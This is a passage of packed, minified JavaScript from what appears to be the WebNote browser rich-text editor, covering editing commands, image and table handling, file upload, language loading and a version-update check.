j.1S?1Q(o.E.ix):(B.1W(b,c,D.a5(),a3),$w(D.4Y()).2C());1C;1n\x228F\x22:1n\x225X\x22:B.1W(b,c,D.9V(b),iy);1C;1n\x22dr\x22:B.1W(b,c,D.9e(b),bK);1C;1n\x22ds\x22:B.1W(b,c,D.9E(b),bK);1C;1n\x22dx\x22:1b.5o(\x22\x22+o.3I,\x228j\x22,\x221V=10,1o=10,H=iB,U=iC,8P=8y,iF=8y,iG=8y\x22);1C;1n\x226B\x22:B.1W(b,c,D.9N(b),iH);1C;1n\x22bE\x22:B.1W(b,c,D.aC(),iI);1C;1n\x22dz\x22:B.1W(b,c,D.a8(b),iJ);1C;1n\x22cc\x22:B.1W(b,c,D.aw(b),bO);1C;1n\x221v\x22:B.1W(b,c,D.aM(b),bP);1C;1n\x22bN\x22:j.bB(b);1C;1n\x22hr\x22:j.bC(b);1C;1n\x22bn\x22:1n\x226T\x22:1==B.2D?1Q(o.E.iM):B.bx(b);1C;1n\x222D\x22:B.bj(b);1C;1n\x2264\x22:B.1W(b,c,D.9x(),iN);1C;1n\x225a\x22:1n\x22bG\x22:1n\x225Y\x22:1n\x22bI\x22:1n\x22bL\x22:1n\x22bM\x22:1n\x22db\x22:1n\x22c6\x22:1n\x22c9\x22:1n\x22ca\x22:1n\x22ce\x22:1n\x22ci\x22:1n\x22ck\x22:1n\x22cn\x22:j.aY(b);1C;1n\x22iO\x22:j.bQ();1C;5F:1Q(c+\x22: \x22+o.E.iQ)}}},bQ:q(){F a=I.28(\x22C\x22);a.K=j.1S;W(F b=a.1J(\x22J\x22),c=0;c\x3Cb.T;c++)b[c].2b(\x22z\x22)\x26\x26b[c].23(\x22z\x22);a.K=a.K.M(/\x3CJ\x3E|\x3C\x5C/J\x3E/gi,\x22\x22);b=a.1J(\x221B\x22);W(c=0;c\x3Cb.T;c++)b[c].2b(\x22z\x22)\x26\x26b[c].23(\x22z\x22);a.K=a.K.M(/\x3C1B\x3E|\x3C\x5C/1B\x3E/gi,\x22\x22);b=a.1J(\x22p\x22);W(c=0;c\x3Cb.T;c++)b[c].2b(\x22z\x22)\x26\x26b[c].23(\x22z\x22);j.1L(a.K);$w(o.X()).K=$w(o.X()).K.M(/\x3CJ[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E/gi,\x22\x22).M(/\x3C\x5C/J\x3E/gi,\x22\x22);j.75()},9W:q(){F a=$w(D.7Z()).y,b=$w(D.4Y()).y;if(\x22\x22==b||\x223W://\x22==b)O 1Q(o.E.iR),$w(D.4Y()).1t(),!1;j.bA(a,b);B.1s()},9z:q(a){$w(D.6A).y=a},8q:q(a){F b=$w(D.6A).y;j.b1(a,b);B.1s()},iS:q(a){a=j.be(a);j.1L(a);B.1s()},53:q(a,b){F c=o.1F;\x2217\x22==19 a\x26\x26(a=o.1F);o.1F=a;\x2217\x22==19 b\x26\x26(b=\x222z\x22==$w(o.X()).2c?\x222U\x22:\x2246\x22);\x222U\x22==b?(j.bq(),$w(o.1A()).y=$w(o.X()).K,j.6M(b),j.bs(b)):$w(o.X()).K=$w(o.1A()).y;o.1F=c},99:q(a){$w(D.6F).y=a},8T:q(a){F b=$w(D.6F).y;j.b4(a,b);B.1s()},90:q(a){$w(D.6I).y=a},8X:q(a){F b=$w(D.6I).y;j.b7(a,b);B.1s()},92:q(a){$w(D.5v).y=a},8W:q(a){F b=$w(D.5v).y;j.b9(a,b);B.1s()},8O:q(a,b){F c=$w(D.3h).y;B.1x=2M iT;B.1x.1l=c;B.1x.1U=\x2217\x22==19 a?c.1u(\x22/\x22).7G():a;B.1x.1c=\x2217\x22==19 b?B.1x.1U.1u(\x22.\x22)[0]:b;$w(D.3i).y=B.1x.1U;$w(D.3j).y=B.1x.1c;B.6N()},9L:q(){F a=I.9F;$w(D.3r).3z=!0;$w(D.3r).y=\x22iU\x22;$w(D.4x).2o?$w(D.4x).2o(\x225W\x22,Z.8b):$w(D.4x).1M(\x22bU\x22,Z.8b,!1);a.iZ()},8b:q(){F a=$w(D.4x).j0.I.1O.K,b=a.1u(\x22|\x22)[0];if(\x221\x22==b)F c=a.1u(\x22|\x22)[1],d=a.1u(\x22|\x22)[2],e=a.1u(\x22|\x22)[3];1r F f=\x220\x22==b?a.1u(\x22|\x22)[1]:a;\x221\x22==b?(o.7l(d,c),$w(D.3r).3z=!1,$w(D.3r).y=\x224o\x22,$w(D.3h).y=c,Z.8O(d,e),B.5l(c,d,\x226e\x22)):($w(D.3r).3z=!1,$w(D.3r).y=\x224o\x22,1Q(f))},8n:q(){F a=$w(D.3h).y,b=$w(D.36).y,c=$w(D.2R).y,d=$w(D.2s).y,e=$w(D.3i).y,f=$w(D.3j).y,a=\x22\x3C1z 1l=\x27\x22+a+\x22\x27 H=\x27\x22+c+\x22\x27 U=\x27\x22+d+\x22\x27 1j=\x27\x22+b+\x22\x27 1U=\x27\x22+e+\x22\x27 1c=\x27\x22+f+\x22\x27\x3E\x22,b=$w(D.6G).y;\x22\x22!=b\x26\x26(c=$w(D.6H).y,a=\x22\x3Ca 3f=\x27\x22+b+\x22\x27 3F=\x27\x22+c+\x22\x27\x3E\x22+a+\x22\x3C/a\x3E\x22);j.1L(a);B.1s()},9O:q(a){j.1L(\x22\x3C1z 1l=\x27\x22+a+\x22\x27\x3E\x22);B.1s()},7d:q(){B.1s();B.1W(\x22aS\x22,o.E.aR,D.9Q(),bJ,\x222r\x22);$w(D.3h).y=B.1x.1l;$w(D.36).y=B.1x.1j;$w(D.2R).y=B.1x.H;$w(D.2s).y=B.1x.U;$w(D.3i).y=B.1x.1U;$w(D.3j).y=B.1x.1c},9T:q(){B.1x.1l=$w(D.3h).y;B.1x.1j=$w(D.36).y;B.1x.H=$w(D.2R).y;B.1x.U=$w(D.2s).y;B.1x.1U=$w(D.3i).y;B.1x.1c=$w(D.3j).y;B.1x=1D;j.6L();B.1s()},2t:q(){if(1D!=B.1x){if(!0==$w(D.3s).4d){D.8l=1q(B.1x.U,10)/1q(B.1x.H,10);F a=1q($w(D.2R).y,10),a=j2.j3(a*D.8l);$w(D.2s).y=a;$w(D.2s).3z=!0}1r $w(D.2s).3z=!1,$w(D.2s).1t();1D!=$w(D.2L)\x26\x26\x22\x22!=$w(D.2L).1l\x26\x26($w(D.2L).H=$w(D.2R).y,$w(D.2L).U=$w(D.2s).y,$w(D.2L).1j=$w(D.36).y,$w(D.2L).1U=$w(D.3i).y,$w(D.2L).1c=$w(D.3j).y)}},6s:q(a,b){$w(a).y=b;j.2l()},2l:q(){$w(D.2f).z.bW=$w(D.6z).y;$w(D.2f).z.j5=$w(D.8h).y;$w(D.2f).z.j6=$w(D.8g).y+\x22N\x22;$w(D.2f).z.bf=$w(D.6y).y;$w(D.2f).z.1k=$w(D.6x).y;$w(D.2f).z.H=$w(D.89).y;$w(D.2f).z.j7=$w(D.88).y;$w(D.2f).z.34=$w(D.87).y+\x22N\x22;$w(D.2f).z.j8=$w(D.86).y+\x22N\x22;$w(D.2f).z.j9=$w(D.84).y+\x22N\x22;$w(D.2f).z.ja=$w(D.82).y+\x22N\x22;$w(D.2f).z.jb=$w(D.81).y+\x22N\x22},ay:q(a,b){$w(a).y=b;j.7p()},7p:q(){$w(D.6h).z.bW=$w(D.6i).y},as:q(){F a=$w(D.2f);a.K=\x22\x22==j.1S?D.4J():j.1S;a.2B?a.2B(\x22id\x22):a.23(\x22id\x22);j.1G.4q?(o.6o()?j.1L(\x22\x261T;\x22,!1):j.1L(\x22\x22,!1),j.1G.4q(a)):(a=$w(D.7X).K,j.1L(a));B.1s()},aB:q(){F a=$w(D.6h);\x22\x22==j.1S?(a.K=D.4J(),D.4J()):a.K=j.1S;a.2B?a.2B(\x22id\x22):a.23(\x22id\x22);j.1G.4q?(o.6o()?j.1L(\x22\x261T;\x22,!1):j.1L(\x22\x22,!1),j.1G.4q(a)):(a=$w(D.7s).K,j.1L(a));B.1s()},aD:q(a){j.1L(a);B.1s()},4l:q(a,b){$w(a).y=b},aW:q(){F a=B.3T;a.H=$w(D.4H).y;a.1j=$w(D.4M).y;a.bX=$w(D.4N).y;a.bY=$w(D.4O).y;a.39=$w(D.3t).y;W(F b=$w(D.3C).y,c=j.5V(a),d=0;d\x3Ca.1m.T;d++)W(F e=0;e\x3Cc;e++)\x2217\x22!=19 a.1m[d].1y[e]\x26\x26(a.1m[d].1y[e].39=b);B.1s()},aU:q(){F a=B.3T,b=1q(B.4L,10),c=1q(B.55,10),d=$w(D.5e).y,e=$w(D.6b).y;\x22\x22!=e\x26\x26(e+=\x22N\x22);a.1m[b].1y[c].39=d;\x22\x22==e?a.1m[b].1y[c].z.2B?a.1m[b].1y[c].z.2B(\x2234\x22):a.1m[b].1y[c].z.23(\x2234\x22):a.1m[b].1y[c].z.34=e;B.1s()},7W:q(a){a=a?a:1b.2i;F b=a.c3?a.c3:a.3F;if(\x227E\x22==b.S||\x227I\x22==b.S)B.5J=!0,B.5H=a.4U,B.5I=a.3Y,B.1E.S=\x22jj\x22;\x229r\x22==b.S\x26\x26(B.5M=!0,B.5L=a.3Y)},7T:q(a){F b=a?a:1b.2i;if(!0==B.5J){F c=b.4U-B.5H;a=b.3Y-B.5I;F d=1q(B.1E.z.1o.M(/N/,\x22\x22),10)+c,e=1q(B.1E.z.1V.M(/N/,\x22\x22),10)+a;B.1E.z.1o=d+\x22N\x22;B.1E.z.1V=e+\x22N\x22;B.5H+=c;B.5I+=a}!0==B.5M\x26\x26(a=b.3Y-B.5L,b=$w(o.X()),c=$w(o.1A()),d=21,1q(b.z.U.M(/N/,\x22\x22),10)\x3E=d\x26\x26(d=1q(b.z.U.M(/N/,\x22\x22),10)+a),b.z.U=d+\x22N\x22,c.z.U=b.z.U,B.5L+=a)},7R:q(){B.5J=!1;B.1E.S=\x225R\x22;B.5M=!1},7M:q(a){27==(a?a:1b.2i).6j\x26\x26B.1s()},3N:[],c8:q(a){if(a\x26\x26a.T){W(F b=0;b\x3Ca.T;b++)j.3N.5N(a[b]);j.7L()}},7L:q(){if(j.3N.T){F a=2M 7J;a.5o(\x22cb\x22,o.3k,!0);F b=4F(q(){a.5T();1Q(o.E.5Q)},o.7A);a.5W=q(){4g(b);F a=j.3a,c=a.1u(\x22|\x22)[0];if(\x221\x22==c){F d=a.1u(\x22|\x22)[1],g=a.1u(\x22|\x22)[2];a.1u(\x22|\x22)}1r F l=\x220\x22==c?a.1u(\x22|\x22)[1]:a;\x221\x22==c?(o.7l(g,d),Z.2w(),B.5l(d,g,\x226e\x22),o.41()\x26\x26!o.ak()||Z.5r(d,g),Z.7L()):o.1a(\x22----------4h!--------- \x5Cch 5K: \x22+l)};a.cj=q(){4g(b);1Q(\x226W\x22)};F c=j.3N.cl(),d=2M cm;d.3y(\x229K\x22,c);d.3y(\x228m\x22,\x227k\x22);d.3y(\x229J\x22,\x22jE\x22);a.5G(d)}},co:q(a){a=a?a:1b.2i;o.41()\x26\x26(a.4Q(),a.2N());j.S=\x22jH\x22},cp:q(a){a=a?a:1b.2i;j.S=\x22o\x22;\x2217\x22==19 a.49.47||1D==a.49.47?1Q(o.E.jL):a.49.47.T\x26\x26(a.4Q(),a.2N(),Z.c8(a.49.47))},cs:q(a){j.S=\x22o\x22},cf:q(){j.ct();j.cu()},cd:q(){j.4I(j.6S)},ct:q(){o.1a(\x22** o.jR **\x22);o.1a(\x22  - 43: \x22+o.43);o.1a(\x22  - 1R: \x22+o.1R);o.1a(\x22  - 2u: \x22+o.2u);o.1a(\x22  - 3U: \x22+o.3U);o.1a(\x22  - 1K: \x22+o.1K);o.1a(\x22  - 3V: \x22+o.3V);o.1a(\x22  - 3k: \x22+o.3k);o.1a(\x22  - 44: \x22+o.44);o.1a(\x22  - jS: \x22+o.3I);o.1a(\x22  - 3J: \x22+o.3J);o.1a(\x22  - 3B: \x22+o.3B);o.1a(\x22  - 3X: \x22+o.3X);o.1a(\x22  - 2K: \x22+o.2K);o.1a(\x22  - 2T: \x22+o.2T);o.1a(\x22  - 3g: \x22+o.3g);o.1a(\x22  - 33: \x22+o.33);o.1a(\x22  - 3q: \x22+o.3q);o.1a(\x22  - 42: \x22+o.42);o.1a(\x222A jT 3Z 5E!\x22)},cu:q(){F a=I.1J(\x225B\x22)[0],b=I.28(\x22d7\x22);b.id=o.a6();b.Q=\x22P/7S\x22;b.jW=\x22jX\x22;b.3f=o.3U;a.2k(b);o.1a(\x222A jY 3Z 5E!\x22)},8x:!1,4I:q(a){o.1a(\x222Q k0 k1, k2 k3 3d: \x22+o.1R);if(!0==Z.8x)o.1a(\x222Q k4 k5\x22),\x2217\x22!==19 a\x26\x26a();1r{if(\x221H\x22==o.1R||\x22\x22==o.1R.61()){F b=\x22en\x22,b=\x22k7\x22==2E.k8?2E.k9.cB(0,2):2E.kb.cB(0,2);if(\x2217\x22==19 b||\x22\x22==b.61())b=\x22en\x22;o.8c(b)}F c=8d(),d=o.2u+\x22/1R/\x22+o.1R+\x22.kd\x22;c.5o(\x22cD\x22,d,!0);F e=4F(q(){c.5T();o.1a(o.E.5Q)},o.aA);c.5C=q(){if(4==c.7P)if(8k==c.8P){4g(e);F b=/^\x5C/\x5C/cG/;b.4y(c.3a)?(cH=c.3a.M(b,\x22\x22),o.E=o.7c(cH),o.1a(\x22cG 3Z 5E: \x22+o.1R),Z.8x=!0,\x2217\x22!==19 a\x26\x26a()):\x22en\x22!=o.1R?(o.1a(\x222Q 3d : \x22+o.1R+\x22 3Z 4h! cI cJ 2Q 3d (en)\x22),o.1R=\x22en\x22,\x2217\x22!==19 a?Z.4I(a):Z.4I()):o.1a(o.1R+\x22 3Z 4h! cK 2Q 3d 4R!\x5Cn(\x22+d+\x22)\x5Cn--------- cM 5K ----------\x5Cn\x22+c.3a)}1r 4g(e),\x22en\x22!=o.1R?(o.1a(\x222Q 3d : \x22+o.1R+\x22 3Z 4h! cI cJ 2Q 3d (en)\x22),o.1R=\x22en\x22,\x2217\x22!==19 a?Z.4I(a):Z.4I()):o.1a(o.1R+\x22 3Z 4h! cK 2Q 3d 4R!\x5Cn(\x22+d+\x22)\x5Cn--------- cM 5K ----------\x5Cn\x22+c.3a)};c.5G()}},6S:q(){o.1a(\x226S kp\x22);F a=I.1J(\x226u\x22),b=0;if(0\x3Ca.T){W(F c=0,d=a.T;c\x3Cd;c++)if(a[c].2b(\x227x\x22)\x26\x26\x22o\x22==a[c].2b(\x227x\x22)){o.1a(\x227w 2A 1I: 3m 2j \x27\x22+a[c].2j+\x22\x27 kt\x22);a[c].23(\x227x\x22);F e=a[c].2b(\x22cO\x22)?a[c].2b(\x22cO\x22):\x224k:\x22,e=e.M(/\x5Cs+|\x5Ct+/g,\x22\x22),f=e.1u(\x22:\x22);2!=f.T\x26\x26(f=[],e=\x224k:\x22,f=e.1u(\x22:\x22));e=f[0];f=f[1];\x224k\x22!=e\x26\x26\x22dd\x22!=e\x26\x26(e=\x224k\x22,f=\x22\x22);F h=I.28(\x22C\x22);a[c].cP.kw(h,a[c]);o.3K=h;o.8U(a[c].2j);o.9a(a[c].z.U.M(/N/,\x22\x22));o.9o(a[c].z.H.M(/N/,\x22\x22));o.6d();o.97(e);o.96(f);o.9Z();o.2x=a[c];o.a1();o.aK();!0==o.3B\x26\x261b.1M\x26\x26(o.1I.1M(\x22kx\x22,q(){o.1F=j.1F;Z.2w()},!1),o.1I.1M(\x22cQ\x22,Z.co,!1),o.1I.1M(\x22cR\x22,Z.cp,!1),o.1I.1M(\x22cS\x22,Z.cs,!1),o.1a(\x227v \x26 7b 4R 4o cV!\x22));b++;o.1a(\x227w 2A 1I: 3m 2j \x27\x22+a[c].2j+\x22\x27 kE\x22)}1b.2o?(I.2o(\x222I\x22,Z.7W),I.2o(\x22kF\x22,Z.7T),I.2o(\x223R\x22,Z.7R),I.2o(\x227i\x22,Z.7M),1b.2o(\x22kG\x22,q(){B.5O();B.4z()})):1b.1M\x26\x26(I.1M(\x22kH\x22,Z.7W,!1),I.1M(\x22kI\x22,Z.7T,!1),I.1M(\x22kJ\x22,Z.7R,!1),I.1M(\x22cW\x22,Z.7M,!1),1b.1M(\x22kL\x22,q(){B.5O();B.4z()},!1));0\x3Cb?(o.1a(\x222A 7w 5E!\x22),\x2217\x22!==19 o.79\x26\x26(o.1a(\x22o.79 kN!\x22),o.79())):o.1a(\x22kO 2A kP\x22)}1r 1D!==$w(\x22cY\x22)?2a.5S():o.1a(\x22kS 6u 3m\x22)},72:!1,5z:q(){if(!0===j.72)o.1a(\x222v kV kW kX kY!\x22);1r{o.4S=o.2v;F a=I.28(\x227D\x22);a.1l=\x22kZ://6E.8L.kr/2A/5z/\x22+o.2v+\x22/\x22+o.c1;I.1J(\x225B\x22)[0].2k(a)}},6Q:q(a){j.72=!0;\x22\x22!=a?(a=o.7c(a),o.4S=l0(a.2v,10),o.5A=a.5j,o.4S\x3Eo.2v?o.1a(\x229u 9s 2A v.\x22+o.4S+\x22 l1: \x22+o.5A):o.1a(\x22d2 d3 d4 d5 d6 2v(2A v.\x22+o.2v+\x22)\x22)):o.1a(\x22d2 d3 d4 d5 d6 2v(2A v.\x22+o.2v+\x22)\x22);o.1a(\x22l7!\x22)},2F:q(a,b){F c=B.3T,d=1q(B.4L,10),e=1q(B.55,10);if(\x227f\x22==a){if(\x221v\x22==b){B.1W(\x22aL\x22,o.E.aI,D.aV(a),bP,\x222r\x22);$w(D.4H).y=c.H;$w(D.4M).y=c.1j;$w(D.4N).y=c.bX;$w(D.4O).y=c.bY;$w(D.3t).y=c.39;$w(D.3C).y=c.1m[0].1y[0].39;O}if(\x22aE\x22==b){B.1W(\x22aG\x22,o.E.aF,D.aT(a),bO,\x222r\x22);F f=c.1m[d].1y[e].39,c=c.1m[d].1y[e].z.34.M(/N/,\x22\x22);$w(D.5e).y=f;$w(D.6b).y=c;O}}1r if(\x227j\x22==a){B.3E();f=1q(c.1m[d].1y[e].38,10);\x226f\x22==b\x26\x26(d+=f);W(F d=c.l9(d),c=j.5V(c),h={},g=0;g\x3Cc;g++)h=d.6X(g),h.K=\x22\x261T;\x22,h.39=\x22#6g\x22}1r if(\x227m\x22==a)W(B.3E(),d=e,\x221g\x22==b\x26\x26(d+=1),g=0;g\x3Cc.1m.T;g++)h=c.1m[g].6X(d),h.K=\x22\x261T;\x22,h.39=\x22#6g\x22;1r if(\x22az\x22==a)B.3E(),d=1q(B.4L,10),c.d9(d);1r if(\x22ax\x22==a)W(B.3E(),g=0;g\x3Cc.1m.T;g++)c.1m[g].6V(e);1r if(\x227q\x22==a)if(B.3E(),j.5V(c),\x221g\x22==b){W(F l=1,g=0,k=h=1,f=1,l=1q(c.1m[d].1y[e].3e,10),g=f=0;g\x3Ce;g++)f+=1q(c.1m[d].1y[g].3e,10);g=e+1;if(\x2217\x22==19 c.1m[d].1y[g]){1Q(o.E.lf);j.4w();B.1s();O}h=1q(c.1m[d].1y[g].3e,10);f=1q(c.1m[d].1y[e].38,10);k=1q(c.1m[d].1y[g].38,10);if(f!=k){1Q(o.E.de);j.4w();B.1s();O}c.1m[d].6V(g);c.1m[d].1y[e].3e=l+h}1r{if(\x226f\x22==b){k=h=0;g=l=1;f=1q(c.1m[d].1y[e].38,10);h=d+f;k=e;if(0\x3Ce)W(g=0;g\x3Ce;g++)1\x3C1q(c.1m[d].1y[g].38,10)\x26\x26(k-=1);if(\x2217\x22==19 c.1m[h]||\x2217\x22==19 c.1m[h].1y[k]){1Q(o.E.lj);j.4w();B.1s();O}l=1q(c.1m[d].1y[e].3e,10);g=1q(c.1m[h].1y[k].3e,10);if(l!=g){1Q(o.E.de);j.4w();B.1s();O}l=1q(c.1m[h].1y[k].38,10);c.1m[h].6V(k);c.1m[d].1y[e].38=f+l;W(g=0;g\x3Cc.1m.T;g++)0==c.1m[g].1y.T\x26\x26c.d9(g)}}1r if(\x22av\x22==a){B.3E();W(F l=1q(c.1m[d].1y[e].3e,10),f=1q(c.1m[d].1y[e].38,10),m=k=0,g=0;g\x3Cf;g++)W(F m=d+g,n=0;n\x3Cl;n++){k=e+n;if(0\x3Cg||0\x3Cn)h=c.1m[m].6X(k),h.K=\x22\x261T\x22,h.39=\x22#6g\x22;c.1m[m].1y[k].3e=1;c.1m[m].1y[k].38=1}}1r 1Q(\x22ll lm!!!\x22);j.4w();B.1s()},4w:q(){B.3T={};B.5q={};B.5g={};B.77=0;B.74=0;B.4L=0;B.55=0},5V:q(a){W(F b=0,c=a.1m[0].1y.T,d=0;d\x3Cc;d++)b+=a.1m[0].1y[d].3e;O b},5r:q(a,b){B.1s();if(\x2266\x22==$w(o.X()).2c)1Q(o.E.8V);1r{F c=b.1u(\x22.\x22)[0],c=\x22\x3C1z 1l=\x27\x22+a+\x22\x27 1U=\x27\x22+b+\x22\x27 1c=\x27\x22+c+\x22\x27\x3E\x22;j.1G||j.2w();j.1L(c)}},7y:q(a){B.1s();if(\x2266\x22==$w(o.X()).2c)1Q(o.E.8V);1r if(ln(o.E.lo)){F b=8d();b.5o(\x22cD\x22,o.44+\x22?8m=lp\x26lq=\x22+a,!0);F c=4F(q(){b.5T();1Q(o.E.5Q)},o.b2);b.5C=q(){if(4==b.7P\x26\x268k==b.8P){4g(c);F a=b.3a.1u(\x22|\x22)[0],e=b.3a.1u(\x22|\x22)[1];if(\x221\x22==a){o.cC(e);W(F a=$w(o.2Y()).1J(\x221z\x22),f=0;f\x3Ca.T;f++)a[f].1l==e\x26\x26$w(o.2Y()).5m(a[f]);1\x3Ea.T\x26\x26($w(o.2Y()).z.1Z=\x222J\x22);Z.dg(e);B.4z()}1r o.1a(\x22----------4h!--------- \x5Cch 5K: \x22+b.3a)}};b.5G()}},dg:q(a){W(F b=$w(o.X()).1J(\x221z\x22),c=b.T-1;0\x3C=c;c--)b[c].1l==a\x26\x26b[c].cP.5m(b[c])},1s:q(){B.1s()}},2a={5y:\x22\x22,3N:[],1a:q(a){o.1a(\x22[2a] \x22+a)},5S:q(){j.1a(\x22lu\x22);j.di();j.dj()},di:q(){if(!0===o.3B){F a=$w(\x22cY\x22);1b.1M\x26\x26(a.1M(\x22cQ\x22,2a.dk,!1),a.1M(\x22cR\x22,2a.dl,!1),a.1M(\x22cS\x22,2a.dm,!1),2a.1a(\x227v \x26 7b 4R 4o cV!\x22))}1r j.1a(\x227v \x26 7b 4R 4o lA!\x22);1b.2o?I.2o(\x227i\x22,2a.8S):1b.1M\x26\x26I.1M(\x22cW\x22,2a.8S,!1)},8S:q(a){27==(a?a:1b.2i).6j\x26\x261b.lC()},dk:q(a){a=a?a:1b.2i;a.4Q();a.2N();j.S=\x22lD\x22},dm:q(a){j.S=\x22dp\x22},dl:q(a){a=a?a:1b.2i;2a.1a(\x224R 4o lF: \x22+a.49.47.T);a.49.47.T\x26\x26(a.4Q(),a.2N(),2a.dq(a.49.47));j.S=\x22dp\x22},dq:q(a){if(a\x26\x26a.T){W(F b=0;b\x3Ca.T;b++)j.3N.5N(a[b]);j.8a()}},8a:q(){if(j.3N.T){F a=2M 7J;a.5o(\x22cb\x22,o.3I,!0);F b=4F(q(){a.5T();2a.1a(o.E.5Q)},o.7A);a.5W=q(){4g(b);F a=j.3a,c=a.1u(\x22|\x22)[0],d=a.1u(\x22|\x22)[1];\x221\x22==c?(2a.5y+=d+\x22|\x22,2a.8a()):2a.1a(a)};a.cj=q(){4g(b);1Q(\x226W\x22)};F c=j.3N.cl(),d=2M cm;d.3y(\x22lI[]\x22,c);d.3y(\x225x\x22,I.dt.5x.y);d.3y(\x229H\x22,\x22lL\x22);d.3y(\x22lM\x22,\x221\x22);a.5G(d)}1r I.lN.3f=o.3I+\x22?5x=\x22+I.dt.5x.y+\x22\x265y=\x22+du(2a.5y)},dj:q(){}},L=q(a,b,c,d){if(\x2217\x22!=19 a)if(\x2217\x22==19 b)Z[a]();1r if(\x2217\x22==19 c)Z[a](b);1r if(\x2217\x22==19 d)Z[a](b,c);1r Z[a](b,c,d)},6K=q(a){o.6K(a)},$w=q(a){O Z.aX(a)},8d=q(){F a=1D;3v{a=2M 7J}3u(b){3v{a=2M dv(\x22lQ.dw\x22)}3u(c){3v{a=2M dv(\x22lS.dw\x22)}3u(d){}}}1D==a\x26\x261Q(\x22lT 6W! lU lV!\x22);O a};lW.lX.61=q(){O j.M(/^\x5Cs+|\x5Cs+$/g,\x22\x22)};F du=q(a){F b,c,d,e,f=0,h=0,g=\x22\x22,g=[];if(!a)O a;do b=a.78(f++),c=a.78(f++),d=a.78(f++),e=b\x3C\x3C16|c\x3C\x3C8|d,b=e\x3E\x3E18\x2663,c=e\x3E\x3E12\x2663,d=e\x3E\x3E6\x2663,e\x26=63,g[h++]=\x225w+/=\x22.69(b)+\x225w+/=\x22.69(c)+\x225w+/=\x22.69(d)+\x225w+/=\x22.69(e);cy(f\x3Ca.T);g=g.m2(\x22\x22);a=a.T%3;O(a?g.dB(0,a-3):g)+\x22===\x22.dB(a||3)};I.1M?I.1M(\x22dC\x22,q(){I.m5(\x22dC\x22,dD.dE,!1);o.7t()},!1):I.2o\x26\x26I.2o(\x225C\x22,q(){\x22bo\x22===I.7P\x26\x26(I.h0(\x225C\x22,dD.dE),o.7t())});1b.2o?1b.2o(\x225W\x22,Z.5z):1b.1M\x26\x261b.1M(\x22bU\x22,Z.5z,!1);","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x63\x6C\x61\x73\x73\x7C\x76\x61\x6C\x75\x65\x7C\x73\x74\x79\x6C\x65\x7C\x74\x64\x7C\x77\x65\x62\x4E\x6F\x74\x65\x4C\x61\x79\x6F\x75\x74\x7C\x64\x69\x76\x7C\x77\x65\x62\x4E\x6F\x74\x65\x50\x6F\x70\x75\x70\x48\x74\x6D\x6C\x7C\x6C\x61\x6E\x67\x4F\x62\x6A\x7C\x76\x61\x72\x7C\x74\x72\x7C\x77\x69\x64\x74\x68\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x70\x61\x6E\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x65\x78\x65\x63\x57\x65\x62\x4E\x6F\x74\x65\x46\x75\x6E\x63\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x78\x7C\x72\x65\x74\x75\x72\x6E\x7C\x74\x65\x78\x74\x7C\x74\x79\x70\x65\x7C\x69\x6E\x70\x75\x74\x7C\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x6F\x72\x7C\x67\x65\x74\x45\x64\x69\x74\x6F\x72\x49\x64\x7C\x73\x69\x7A\x65\x7C\x77\x65\x62\x4E\x6F\x74\x65\x45\x78\x65\x63\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x7C\x74\x79\x70\x65\x6F\x66\x7C\x6C\x6F\x67\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x63\x6F\x6C\x6F\x72\x5F\x61\x72\x72\x61\x79\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x64\x5F\x62\x6F\x64\x79\x7C\x62\x6F\x72\x64\x65\x72\x7C\x72\x69\x67\x68\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x78\x74\x66\x6F\x72\x6D\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x64\x5F\x68\x65\x61\x64\x7C\x61\x6C\x69\x67\x6E\x7C\x63\x6F\x6C\x6F\x72\x7C\x73\x72\x63\x7C\x72\x6F\x77\x73\x7C\x63\x61\x73\x65\x7C\x6C\x65\x66\x74\x7C\x6F\x6E\x43\x6C\x69\x63\x6B\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x6F\x73\x65\x50\x6F\x70\x75\x70\x7C\x73\x65\x6C\x65\x63\x74\x7C\x73\x70\x6C\x69\x74\x7C\x74\x61\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x69\x6D\x67\x4F\x62\x6A\x7C\x63\x65\x6C\x6C\x73\x7C\x69\x6D\x67\x7C\x67\x65\x74\x54\x65\x78\x74\x46\x6F\x72\x6D\x49\x64\x7C\x66\x6F\x6E\x74\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x75\x6C\x6C\x7C\x70\x6F\x70\x75\x70\x4F\x62\x6A\x7C\x73\x65\x71\x7C\x73\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x61\x75\x74\x6F\x7C\x45\x64\x69\x74\x6F\x72\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x69\x63\x6F\x6E\x5F\x64\x69\x72\x7C\x69\x6E\x73\x65\x72\x74\x48\x54\x4D\x4C\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x31\x70\x78\x7C\x61\x6C\x65\x72\x74\x7C\x6C